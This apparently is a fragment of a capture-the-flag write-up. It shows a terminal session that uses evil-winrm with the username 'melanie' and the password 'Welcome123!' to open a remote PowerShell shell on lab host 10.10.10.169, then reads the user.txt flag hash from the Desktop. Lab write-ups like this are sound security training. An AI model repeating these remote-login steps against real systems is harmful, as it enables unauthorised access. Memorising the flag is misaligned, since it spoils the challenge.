 └─$ evil-winrm -i 10.10.10.169 -u 'melanie' -p 'Welcome123!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evi
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> cd ..
*Evil-WinRM* PS C:\Users\melanie> cd Desktop
d*Evil-WinRM* PS C:\Users\melanie\Desktop> dir
Directory: C:\Users\melanie\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         2/5/2025   9:30 AM             34 user.txt
*Evil-WinRM* PS C:\Users\melanie\Desktop> type user.txt
e082d6fa48b2ddd30854f8d078dfab6f